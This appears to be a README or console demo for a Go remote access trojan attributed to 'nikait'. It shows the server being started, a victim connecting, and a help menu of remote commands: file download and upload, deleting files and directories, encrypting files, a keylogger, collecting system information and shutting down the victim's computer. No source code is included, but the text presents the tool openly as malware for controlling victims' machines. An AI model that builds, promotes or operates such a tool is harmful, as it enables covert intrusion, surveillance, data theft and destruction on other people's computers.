 # go run server.go
go RAT
v 1.3.0
coded by >> nikait
start server on 4000 port
enter help to print [ help menu ]
start listening ...
new connection!
enter text => help
[ HELP ] menu
[ close ] => close this connection
[ clear ] => clear terminal
[ pwd ] => find out current directory
[ ls ] => look at some directory
[ rm ] => delete a file
[ rmdir ] => delete a directory
[ file ] => download file
[ ifconfig ] => network information
[ upfile ] => upload file
[ crypt ] => crypt file or directory
[ sysinfo ] => all system information
[ keylogger ] => keylogger
[ shutdown ] => shutting down the victim's computer
enter text => close
close connection